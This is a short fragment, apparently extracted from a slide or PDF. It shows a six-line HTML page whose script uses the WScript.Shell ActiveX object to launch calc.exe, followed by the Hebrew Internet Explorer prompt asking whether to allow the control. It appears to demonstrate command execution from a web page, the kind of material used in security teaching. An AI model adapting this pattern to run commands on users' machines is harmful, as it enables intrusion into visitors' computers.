 1 <html>
2 <script>
3 wsShell = new ActiveXObject('WScript.shell');
4 cmd = wsShell.Exec('calc.exe');
5 </script>
6 </html>
Internet Explorer
פקד ActiveX בדף זה עלול לפגום בחלקים אחרים
בדף. האם ברצונך לאפשר את הפעולה?
כן
לא
C:\Users\Dell...